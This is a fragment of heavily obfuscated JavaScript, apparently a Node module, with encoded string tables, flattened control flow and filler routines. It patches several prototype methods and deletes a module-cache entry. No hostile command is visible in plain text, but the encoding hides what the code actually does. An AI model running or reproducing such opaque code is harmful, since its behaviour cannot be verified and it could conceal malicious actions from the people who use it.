NWjqMxW=\"<VetPBEDncSMf.QkG}1N@=uhR5lAF&O_:y;HgY?4[|)Zv%8#o/b!6T$J27(,La{~i*s^zXj9prqKC`Wmw+x\\\"UId]0>3\",nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],UTWbWH=COUTlm[0x0],jfxWNFm=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(YDIjOpT=COUTlm[0x0];YDIjOpT<ovzQUpG;YDIjOpT++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[YDIjOpT]);if(zozYIOd===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=zozYIOd}else{u6_EVT(rEkkaO+=zozYIOd*COUTlm[0x17],UTWbWH|=rEkkaO<<jfxWNFm,jfxWNFm+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],jfxWNFm-=COUTlm[0x2])}while(jfxWNFm>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){B1zYzDf.push((UTWbWH|rEkkaO<<jfxWNFm)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function rEkkaO(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=jfxWNFm(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}this[rEkkaO(0x222)][rEkkaO(0x223)][rEkkaO(0x224)](rEkkaO(0x225),UTWbWH)}this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(0x226),function(){var ciLSRf,ovzQUpG;function*B1zYzDf(ciLSRf,ovzQUpG,UTWbWH,jfxWNFm,rEkkaO={IcHK2a9:{}},YDIjOpT){while(ciLSRf+ovzQUpG+UTWbWH+jfxWNFm!==0xdf)with(rEkkaO.gPuir_||rEkkaO)switch(ciLSRf+ovzQUpG+UTWbWH+jfxWNFm){case-0x52:case 0x83:case rEkkaO.IcHK2a9.KRmUvDh+-0x11d:XaVbJgX(NWjqMxW(0x229)).log(lVYWkYL[COUTlm[0x11]]);return;case-0x58:u6_EVT([rEkkaO.IcHK2a9.G_e546,rEkkaO.IcHK2a9.wiHWgn,rEkkaO.IcHK2a9.KRmUvDh]=[-0x84,-0x1b,0xab],rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x186,UTWbWH+=0x16a,jfxWNFm+=-0x3);break;case rEkkaO.IcHK2a9.wiHWgn+0x11d:case 0x77:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x171,UTWbWH+=0x8d,jfxWNFm+=-0x3);break;case rEkkaO.IcHK2a9.G_e546+0x83:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,UTWbWH+=0x8d,jfxWNFm+=-0xb9);break;case UTWbWH-0x191:case-0x6f:case-0x43:u6_EVT(rEkkaO.gPuir_=rEkkaO.aT4Jjki,UTWbWH+=0x1b1,jfxWNFm+=-0x5b);break;case UTWbWH- -0x7a:case 0x5f:case 0x2f:u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0x186,UTWbWH+=0x16a,jfxWNFm+=-0x85);break;case jfxWNFm-0xa6:if(nMGhcDt[NWjqMxW(COUTlm[0xc4])]?.presence){u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0xce,ovzQUpG+=0x13d,UTWbWH+=-0x4a,jfxWNFm+=0x23);break}else{u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=-0xce,ovzQUpG+=0x3e,UTWbWH+=0xe7,jfxWNFm+=0x23);break}case jfxWNFm- -0x137:case-0x3f:case-0xa3:u6_EVT([...hsxd1a.lVYWkYL]=YDIjOpT,hsxd1a.lVYWkYL[COUTlm[ciLSRf+-0x19]]=COUTlm[0x0],hsxd1a.lVYWkYL[COUTlm[0x11]]=lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=ciLSRf[COUTlm[0x0]].length,ciLSRf[COUTlm[0x23]]=[],ciLSRf[COUTlm[0x13]]=COUTlm[0x0]);for(ciLSRf[COUTlm[0x29]]=COUTlm[0x0];ciLSRf[COUTlm[0x29]]<ciLSRf[COUTlm[0x11]];ciLSRf[COUTlm[0x29]]++)ciLSRf[COUTlm[0x23]].push(ciLSRf[COUTlm[0x29]]!==COUTlm[0x0]&&ciLSRf[COUTlm[0x0]][ciLSRf[COUTlm[0x29]]]>ciLSRf[COUTlm[0x0]][ciLSRf[COUTlm[0x29]]-COUTlm[0x1]]?ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x29]]-COUTlm[0x1]]+COUTlm[0x1]:COUTlm[0x1]);for(ciLSRf[-COUTlm[0x5]]=ciLSRf[COUTlm[0x11]]-COUTlm[0x1];ciLSRf[-COUTlm[0x5]]>=COUTlm[0x0];ciLSRf[-COUTlm[0x5]]--){if(ciLSRf[-COUTlm[0x5]]!==ciLSRf[COUTlm[0x11]]-COUTlm[0x1]&&ciLSRf[COUTlm[0x0]][ciLSRf[-COUTlm[0x5]]]>ciLSRf[COUTlm[0x0]][ciLSRf[-COUTlm[0x5]]+COUTlm[0x1]])ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]]=XaVbJgX(NWjqMxW(0x228)).max(ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]],ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]+COUTlm[0x1]]+COUTlm[0x1]);ciLSRf[COUTlm[0x13]]+=ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]]}return ciLSRf[COUTlm[0x13]]}),rEkkaO.gPuir_=rEkkaO.hsxd1a,ciLSRf+=-0xdc,jfxWNFm+=0x5c);break;case ovzQUpG-0x31:case-0x53:u6_EVT((0x1,rqxUr9)(),rEkkaO.gPuir_=rEkkaO.IcHK2a9,ovzQUpG+=-0x1d0,UTWbWH+=0x28);break;case 0x9b:case rEkkaO.IcHK2a9.wiHWgn+0x112:case 0x3a:u6_EVT(rEkkaO.gPuir_=rEkkaO.DNNr7H,ciLSRf+=-0x180,ovzQUpG+=-0x76,UTWbWH+=0x6b,jfxWNFm+=0x89);break;default:case 0x3e:case-0x9d:u6_EVT([rEkkaO.IcHK2a9.G_e546,rEkkaO.IcHK2a9.wiHWgn,rEkkaO.IcHK2a9.KRmUvDh]=[-0xce,-0xad,0xe7],IcHK2a9.rqxUr9=function(...ciLSRf){return B1zYzDf(0x1d,0x55,0xc5,-0xed,{IcHK2a9:rEkkaO.IcHK2a9,hsxd1a:{}},ciLSRf).next().value});if(NWjqMxW(0x227)in T4jOG0){u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=0xe8,ovzQUpG+=0x208,UTWbWH+=-0xed,jfxWNFm+=-0xaf);break}else{u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=0xe8,ovzQUpG+=0x38,UTWbWH+=-0xc5,jfxWNFm+=-0xaf);break}case ovzQUpG-0xfe:u6_EVT(nMGhcDt[NWjqMxW(0x22a)+COUTlm[ciLSRf+0x13f]][NWjqMxW(ovzQUpG+0x1d6)][NWjqMxW(ovzQUpG+0x1d7)](),rEkkaO.gPuir_=rEkkaO.IcHK2a9,ovzQUpG+=-0xff,UTWbWH+=0x131);break}}u6_EVT(ciLSRf=void 0x0,ovzQUpG=B1zYzDf(-0xd9,-0x120,0xf8,0x64).next().value);if(ciLSRf){return ovzQUpG}})},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(COUTlm[0xc6])]=function(ciLSRf,NWjqMxW){if(YDIjOpT(0x22e)in T4jOG0){nMGhcDt()}function nMGhcDt(){}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xc9])){this[YDIjOpT(COUTlm[0xc7])][YDIjOpT(COUTlm[0xc6])](ciLSRf,NWjqMxW)}else{if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xd4])&&this[YDIjOpT(COUTlm[0xc7])]?.publish){this[YDIjOpT(COUTlm[0xc7])][YDIjOpT(0x238)](ciLSRf,NWjqMxW)}}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(COUTlm[0xca])]=function(){if(this[YDIjOpT(COUTlm[0xd2])+COUTlm[0x88]]){if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xc9])){if(this[YDIjOpT(COUTlm[0xc7])]){function ciLSRf(ciLSRf){var NWjqMxW=\"Au[)Z.r1_:<#\\\"Lg4}~%>vRzhwS|(Qx=y$30!{?O97mX6BH+/bWklqi@tGsJn8dF*C]&5eMpc,`2E;a^oDPITfUKVYjN\",nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],YDIjOpT=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],YDIjOpT|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(YDIjOpT&COUTlm[0x3]),YDIjOpT>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){B1zYzDf.push((YDIjOpT|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}this[YDIjOpT(COUTlm[0xd1])][YDIjOpT(COUTlm[0xca])](this[NWjqMxW(0x23c)])}}else{lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW,nMGhcDt;function*ovzQUpG(nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT={oDJEJ8u:{}}){while(nMGhcDt+ovzQUpG+B1zYzDf!==-0x9b)with(YDIjOpT.OIgFCe||YDIjOpT)switch(nMGhcDt+ovzQUpG+B1zYzDf){case B1zYzDf- -0x6c:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=-0x85,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0xba,ovzQUpG+=-0x120,B1zYzDf+=0x18b);break;case YDIjOpT.oDJEJ8u.ynTv6oG+0x9b:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=0xc2,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x75,ovzQUpG+=0x128,B1zYzDf+=-0x280);break;case B1zYzDf-0xe9:u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x18,ovzQUpG+=-0x6d,B1zYzDf+=0x4c);break;case nMGhcDt-0x38:case 0xf7:case-0xba:u6_EVT(RlQ8xAl.push((piGA7y6|cBMRUzJ<<iXeq28f)&COUTlm[0x3]),YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,ovzQUpG+=-0xf0,B1zYzDf+=0x187);break;case B1zYzDf-0x16e:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);case 0x9e:case-0x42:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=0x4a,oDJEJ8u.V1RpiU=\"f{u5F1Y#D}_~>O:v[!Ja.h`L?3N%k()\\\"WoA;@*s4Zw,n0dMS&jr$xm6QI=H9PBybGX+TlVt7Uc|]z<i/R2g^8epCEKq\",oDJEJ8u.dw5LCeA=\"\"+(ciLSRf||\"\"),oDJEJ8u.RBMfmQ=oDJEJ8u.dw5LCeA.length,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=0x169,ovzQUpG+=0xac,B1zYzDf+=-0x102);break;case YDIjOpT.oDJEJ8u.ynTv6oG+0x21:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);default:case YDIjOpT.oDJEJ8u.ynTv6oG+-0xe0:u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x3e,ovzQUpG+=-0x108,B1zYzDf+=0x18b);break;case ovzQUpG- -0x20:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);case nMGhcDt-0xcd:u6_EVT(YDIjOpT.oDJEJ8u.RlQ8xAl=[],YDIjOpT.oDJEJ8u.piGA7y6=COUTlm[0x0],YDIjOpT.oDJEJ8u.iXeq28f=COUTlm[nMGhcDt+-0x19e],YDIjOpT.oDJEJ8u.cBMRUzJ=-COUTlm[ovzQUpG+-(nMGhcDt+-0x191)]);for(YDIjOpT.oDJEJ8u.Xwbr2U=COUTlm[ovzQUpG+-0xe];Xwbr2U<RBMfmQ;Xwbr2U++){YDIjOpT.oDJEJ8u.yP1RrgV=V1RpiU.indexOf(dw5LCeA[Xwbr2U]);if(yP1RrgV===-COUTlm[nMGhcDt+-0x19d])continue;if(cBMRUzJ<COUTlm[nMGhcDt+-0x19e]){cBMRUzJ=yP1RrgV}else{u6_EVT(cBMRUzJ+=yP1RrgV*COUTlm[nMGhcDt+-0x187],piGA7y6|=cBMRUzJ<<iXeq28f,iXeq28f+=(cBMRUzJ&COUTlm[ovzQUpG+0xb])>COUTlm[ovzQUpG+0xc]?COUTlm[0x1b]:COUTlm[nMGhcDt+-0x182]);do{u6_EVT(RlQ8xAl.push(piGA7y6&COUTlm[ovzQUpG+-0xb]),piGA7y6>>=COUTlm[0x2],iXeq28f-=COUTlm[ovzQUpG+-0xc])}while(iXeq28f>COUTlm[ovzQUpG+0x0]);cBMRUzJ=-COUTlm[0x1]}}if(cBMRUzJ>-COUTlm[ovzQUpG+-0xd]){u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x24e,ovzQUpG+=0x24,B1zYzDf+=0x71);break}else{u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x24e,ovzQUpG+=-0xcc,B1zYzDf+=0x1f8);break}}}u6_EVT(NWjqMxW=void 0x0,nMGhcDt=ovzQUpG(0x35,-0x9e,0x27).next().value);if(NWjqMxW){return nMGhcDt}}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(this[YDIjOpT(COUTlm[0xcb])]===ovzQUpG(0x23d)){if(ovzQUpG(0x23e)in T4jOG0){B1zYzDf()}function B1zYzDf(){lGYfYcz(NWjqMxW);function ciLSRf(ciLSRf){return ciLSRf[COUTlm[0x1]]*COUTlm[0xcd]+(ciLSRf[COUTlm[0x0]]<COUTlm[0x0]?COUTlm[0xcc]|ciLSRf[COUTlm[0x0]]:ciLSRf[COUTlm[0x0]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];switch(((ciLSRf[COUTlm[0x0]]&COUTlm[0xcc])!==COUTlm[0x0])*COUTlm[0x1]+(ciLSRf[COUTlm[0x0]]<COUTlm[0x0])*COUTlm[0x23]){case COUTlm[0x0]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])];case COUTlm[0x1]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc]-COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])+COUTlm[0x1]];case COUTlm[0x23]:return[((ciLSRf[COUTlm[0x0]]+COUTlm[0xcc])%COUTlm[0xcc]+COUTlm[0xcc])%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).round(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])];case COUTlm[0x13]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])]}}let nMGhcDt=ciLSRf([COUTlm[0x23],COUTlm[0x1d]]),B1zYzDf=ciLSRf([COUTlm[0x1],COUTlm[0x23]]),YDIjOpT=nMGhcDt+B1zYzDf,UTWbWH=YDIjOpT-B1zYzDf,rEkkaO=UTWbWH*COUTlm[0x23],zozYIOd=rEkkaO/COUTlm[0x23];u6_EVT(XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(YDIjOpT)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(UTWbWH)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(rEkkaO)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(zozYIOd)))}if(this[ovzQUpG(COUTlm[0xd0])]){u6_EVT(this[ovzQUpG(COUTlm[0xd0])][ovzQUpG(0x242)]?.leave(),this[ovzQUpG(0x243)+COUTlm[0x80]][ovzQUpG(0x244)+ovzQUpG(0x245)]())}}}this[YDIjOpT(COUTlm[0xc7])]=COUTlm[0x54]}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x246)]=function(){if(this[YDIjOpT(COUTlm[0xd1])]){function ciLSRf(ciLSRf){var NWjqMxW=\"zgSrtCTnqXLPhQjZclDIf6&v%85k.:}mo\\\"W,GuRd^baBE;JO]_>w?)$M#s793/U4!x|+{K2y[N=VY@`p*A1i<He(~F0\",nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,YDIjOpT=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xc9])){this[YDIjOpT(COUTlm[0xd2])+COUTlm[0x88]][YDIjOpT(0x247)]()}else{if(YDIjOpT(0x248)in T4jOG0){nMGhcDt()}function nMGhcDt(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0]}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xd4])){this[YDIjOpT(COUTlm[0xd1])][YDIjOpT(0x24d)]()}}this[YDIjOpT(COUTlm[0xd1])]=COUTlm[0x54];let ovzQUpG=this[NWjqMxW(0x24e)]+COUTlm[0xd5]+this[NWjqMxW(0x24f)];u6_EVT(ovzQUpG=ovzQUpG[NWjqMxW(0x250)+COUTlm[0x22]](NWjqMxW(0x251),\"\"),delete XaVbJgX(NWjqMxW(0x252))[NWjqMxW(0x253)][NWjqMxW(0x254)+NWjqMxW(0x255)][ovzQUpG])}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x256)]=function(){if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xc9])){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ciLSRf));function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0xd6]]=\"+s={}2mHK%u4l]h9@#L8iOU!\\\"kW_a3cn6Qe`IYZxG0E?:Xo7)JAtSF;BNpr&5qPR>f1zy|jvdMb*DCV/[T.^,~<$(gw\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0xd7]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[-COUTlm[0x7]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[-COUTlm[0xd7]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0xd8]]=ciLSRf[-COUTlm[0xd6]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0xd8]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0xd8]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0xd8]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x7]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x7]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x7]])}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}return!!(this[YDIjOpT(COUTlm[0xd1])]&&this[NWjqMxW(0x257)][NWjqMxW(0x258)][NWjqMxW(0x259)]===NWjqMxW(0x25a))}else{if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xd4])){function nMGhcDt(ciLSRf){var NWjqMxW=\"0OFUTDXSKE(e{lg16qAon%wv=|pdsz)+/k.*u;MZhJy}~f7x`59r?<mY]BH&cj#\\\"$G[2:!a3CiLR8@^Wb4It_QPV,N>\",nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,YDIjOpT=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function ovzQUpG(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=nMGhcDt(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}return!!(this[ovzQUpG(0x25b)]&&this[ovzQUpG(0x25c)+COUTlm[0x88]][ovzQUpG(0x25d)][ovzQUpG(0x25e)]===ovzQUpG(0x25f)+ovzQUpG(0x260))}}return COUTlm[0x2e]})}();")({get"ytMcvQ2"(){return global},get"J0S8yr"(){return exports},get"dDsgO_"(){return typeof exports}});;